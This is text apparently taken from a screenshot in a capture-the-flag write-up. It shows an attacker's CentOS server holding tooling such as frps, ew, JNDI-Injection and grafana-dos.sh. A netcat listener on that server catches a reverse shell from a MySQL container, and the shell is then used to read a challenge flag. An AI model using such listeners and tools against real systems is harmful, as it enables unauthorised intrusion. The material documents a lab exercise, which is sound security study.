 WARNING! The remote SSH server rejected X11 forwarding request.
Last failed login: Sat Sep 11 19:56:52 CST 2021 from 217.93.167.196
There were 201 failed login attempts since the last successful logi
Last login: Sat Sep 11 08:50:21 2021 from 112.54.33.232
[root@VM-0-3-centos ~]# ls
ew frps.ini ftp.py hpdoger.so JNDI-Injec
frps frps-install.log grafana-dos.sh install-frps.sh mysqlserve
[root@VM-0-3-centos ~]# nc -lp -v 12345
bash: cannot set terminal process group (32): Inappropriate ioctl f
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
mysql@dbf6bb4cbe3e:/var/lib/mysql$ cat ^H^H^H
c
bash: c: command not found
mysql@dbf6bb4cbe3e:/var/lib/mysql$ /readflag
/readflag
SangFor{If3R95igq2ZsGY33KiyuOCk55dt8Lxsx}
mysql@dbf6bb4cbe3e:/var/lib/mysql$